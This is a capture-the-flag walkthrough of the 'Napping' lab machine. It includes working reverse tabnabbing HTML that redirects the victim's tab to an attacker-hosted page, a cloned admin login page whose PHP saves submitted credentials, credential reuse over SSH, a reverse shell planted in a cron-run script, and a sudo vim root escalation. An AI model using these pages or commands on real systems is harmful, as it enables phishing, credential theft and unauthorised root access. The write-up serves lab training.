Napping can be found here

Nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack OpenSSH 8.2p1 Ubuntu 4ubuntu0.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 85:f3:f5:b4:8c:24:1e:ef:6f:28:42:33:7c:2a:22:b4 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCmgxcZKHEVEbLHxkmo/bjXYP9qMuWYGmbV0Tl/maOUcfyhPcPPcl2S/RzgKgfWR5MBUit4/iD+LBbKvIqv5NsXAMjUFaC35mXLRrEhUXSP4pfcaWGzKARRJ4C9eUHJ1aT/vhU0ZNnhOW1H8Ig+btzcIqeiQJiKH+iGySyTsXJ3qLOAcQ4qwGKfdpnPtN3MYG7Ba6etdN4J+FVm/tjcUxE76ZKv5IdN+iOeTwBhKhk8lTPf6G8S7X2jx38deqAI6j20UBAnlFdfSjVrbavfzoeyAKODpzmgQ0J/VFWIZGqqMxg/Hq6KChT67DTMxrnfN7wojS2/fItjIpsvjTxlxhiHSvi+57ngJlPYKbiqU4P1nbxSB+eyy0UK44ln6MbLpCcRkvwOP87VOvfII4TfXostq94fYRW8G7oszKGFrucQdYoVTFhKgYveKe0np4eGG/GdPefDbLp5VoNTjs7WBDSxn5jY+0A/IY1/EjuaGlQvpk5IxDbU/mYm9bPeSYdAWgk=
| 256 c2:7b:a9:0c:28:7c:d1:cd:03:23:f4:a8:bc:02:72:4b (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBBP4j+pg12EElUiOMAVpEuqFCympfDuyyZ7McBGxU9lCp4qMOGKShc96y4656MSnAZu7ofMx9DyO1sDwcfbI3MQ=
| 256 fe:92:00:b4:ee:5e:5a:92:52:90:9f:5e:0b:fd:61:a3 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIJ0X6D1WGTnXedsm4aFXKIEt6iY22msqmq2QvKPW3VXM
80/tcp open http syn-ack Apache httpd 2.4.41 ((Ubuntu))
|_http-title: Login
|_http-server-header: Apache/2.4.41 (Ubuntu)
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Port 22 and 80 are open. I’ll start by manually inspecting the webpage.
Manual Inspection
The first page is a login.

There is also an option to sign up. I’ll create a new user to see what else is here.
Once logged in as my newly created user, there is a welcome page.

I’m able to upload a link that will be interacted with by the admin.
Directory and File Fuzzing
First i’ll enumerate directories.

Then i placed the output into its own file to enumerate files in each of these directories.

In addition to the index.php login page, there is an admin login page.

Inspect Page Source
The Welcome Page source reveals a known vulnerability with “target=_blank” called Reverse Tab Nabbing. HackTricks - Reverse Tab Nabbing

Plan of Attack
The objective is to setup a malicious page and submit the link to it. Once the admin clicks the link the delivered resource will open a new tab and the “window.opener” object will reload the original tab with another malicious webpage that looks like the admin login.
Create the malicious webpage that uses the “window.opener” object to open a malicious admin login page in the admins original tab.
<html>
<body>
<h1>L15t3Nr's Webpage</h1>
<script>
if (window.opener) {
window.opener.location = "http://10.2.7.45:8000/login.php";
}
</script>
</body>
</html>
The malicious login page will be a clone of the admin login page, with added php to send a post request of the contents into a ‘creds.txt’ file.

<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Login</title>
<link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.5.2/css/bootstrap.min.css">
<style>
body{ font: 14px sans-serif; }
.wrapper{ width: 360px; padding: 20px; }
</style>
</head>
<?php
if (isset($_POST['username'])){
file_put_contents('creds.txt', file_get_contents('php://input'));
}
?>
<body>
<div class="wrapper">
<h2>Admin Login</h2>
<p>Please fill in your credentials to login.</p>
<form action="login.php" method="post">
<div class="form-group">
<label>Username</label>
<input type="text" name="username" class="form-control " value="">
<span class="invalid-feedback"></span>
</div>
<div class="form-group">
<label>Password</label>
<input type="password" name="password" class="form-control ">
<span class="invalid-feedback"></span>
</div>
<div class="form-group">
<input type="submit" class="btn btn-primary" value="Login">
</div>
<br>
</form>
</div>
</body>
</html>
Then start a python server to host the malicious webpage with with “window.opener” object.

A php server with host the login page.

Once the admin submits their credentials it will be saved in a file named “creds.txt”

daniel : C@ughtm3napping123
Using Credentials
With credentials, the next step is to try them everywhere possible and see what I have access to.

The credentials give me access to Daniel’s account, but there isn’t much useful here.

Fortunately, the credentials are being reused for SSH access.
Lateral Movement
After checking a few basic privileges and roles, Daniel doesn’t have the ability to use sudo, be they are part of the Administrators group.

It might pay off to know what files daniel can write to using this group.
There is a file owned by the administrators group in Adrians home directory. Perhaps I can exploit this file to do a bit of lateral movement.

The query.py program is checking whether or not localhost is up and then placing the response into a site_status.txt file.

The program runs every minute.

I added a simple python reverse shell to the file and then started a netcat listener on port 1234
It didn’t take long to get a reverse shell as the user Adrian.

Privilege Escalation
Now to check some of the privileges and roles for Adrian and see how I can get root.


Adrian has the ability to run Vim as sudo without a password. GTFObins has a few ways to abuse this for a shell.
sudo vim -c ':!/bin/sh'
This gives a root shell.